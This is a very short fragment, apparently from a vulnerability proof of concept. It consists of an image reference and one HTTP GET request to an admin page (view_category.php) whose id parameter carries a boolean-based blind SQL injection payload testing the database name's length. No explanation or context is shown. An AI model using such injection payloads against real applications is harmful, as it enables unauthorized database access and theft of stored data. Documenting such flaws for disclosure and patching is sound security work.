 GET /psrs/admin/categories/view_category.php?id=1%27%20and%20length(database())%20=7--+ HTTP/1.1